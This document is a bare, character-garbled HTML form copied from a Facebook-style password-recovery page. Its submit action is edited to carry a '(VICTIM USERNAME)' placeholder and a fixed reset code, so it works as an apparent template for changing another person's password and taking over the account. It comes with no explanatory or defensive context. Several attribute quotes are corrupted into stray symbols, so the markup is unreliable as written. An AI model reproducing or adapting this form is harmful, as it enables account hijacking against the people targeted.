 <form method=◆post◆ action=◆/recover/password?u=(VICTIM USERNAME)&n=389548? onsubmit=◆return window.Event && Event.__inlineSubmit && Event.__inlineSubmit(this,event)◆ id=◆u_0_4?><input type=◆hidden◆ name=◆lsd◆ value=◆AVoH0gpvlk4? autocomplete=◆off◆><div class=◆mvl ptm uiInterstitial uiInterstitialLarge uiBoxWhite◆><div class=◆uiHeader uiHeaderBottomBorder mhl mts uiHeaderPage interstitialHeader◆><div class=◆clearfix uiHeaderTop◆><div class=◆rfloat _ohf◆><h2 class=◆accessible_elem◆>Choose a new password</h2><div class=◆uiHeaderActions◆></div></div><div><h2 class=◆uiHeaderTitle◆ aria-hidden=◆true◆>Choose a new password</h2></div></div></div><div class=◆phl ptm uiInterstitialContent◆><div class=◆mvm uiP fsm◆>A strong password is a combination of letters and punctuation marks. It must be at least 6 characters long.</div><table class=◆uiInfoTable◆ role=◆presentation◆><tbody><tr class=◆dataRow◆><th class=◆label◆><label for=◆password_new◆>New Password</label></th><td class=◆data◆><input type=◆password◆ class=◆passwordinput◆ id=◆password_new◆ name=◆password_new◆ tabindex=◆1? autocomplete=◆off◆><label class=◆mls uiButton◆ for=◆u_0_0?><input value=◆?◆ onclick=◆show_pwd_help(); return false;◆ tabindex=◆3? type=◆button◆ id=◆u_0_0?></label><div id=◆password_new_status◆></div></td></tr><tr class=◆dataRow◆><th class=◆label◆><label for=◆password_confirm◆>Confirm Password</label></th><td class=◆data◆><input type=◆password◆ class=◆passwordinput◆ id=◆password_confirm◆ name=◆password_confirm◆ tabindex=◆2? autocomplete=◆off◆><div id=◆password_confirm_status◆></div></td></tr></tbody></table><div class=◆mvl◆><div class=◆mvm◆>To make sure your account◆s secure, we can log you out of any other computers and phones. You can log back in with your new password.</div><div class=◆mvm◆><div class=◆uiInputLabel clearfix uiInputLabelLegacy◆><input type=◆radio◆ checked=◆1? name=◆reason◆ value=◆kill_sessions◆ onclick=◆CSS.hide(ge(◆chpw_survey_hacked_warn&quotWink)◆ class=◆uiInputLabelInput uiInputLabelRadio◆ id=◆u_0_1?><label for=◆u_0_1? class=◆uiInputLabelLabel◆>Log me out of other devices</label></div><div class=◆uiInputLabel clearfix uiInputLabelLegacy◆><input type=◆radio◆ name=◆reason◆ value=◆keep_sessions◆ onclick=◆CSS.show(ge(◆chpw_survey_hacked_warn&quotWink)◆ class=◆uiInputLabelInput uiInputLabelRadio◆ id=◆u_0_2?><label for=◆u_0_2? class=◆uiInputLabelLabel◆>Keep me logged in</label></div></div><div class=◆mtm hidden_elem◆ id=◆chpw_survey_hacked_warn◆ style=◆color:red;◆>If your account was hacked, please select ◆Log me out of other devices◆</div></div></div><div class=◆uiInterstitialBar uiBoxGray topborder◆><div class=◆clearfix◆><div class=◆rfloat _ohf◆><label class=◆uiButton uiButtonConfirm◆ id=◆btn_continue◆ for=◆u_0_3?><input value=◆Continue◆ name=◆btn_continue◆ type=◆submit◆ id=◆u_0_3?></label><a class=◆uiButton◆ href=◆/◆ role=◆button◆ name=◆reset_action◆><span class=◆uiButtonText◆>Cancel</span></a></div><div class=◆pts◆></div></div></div></div></form>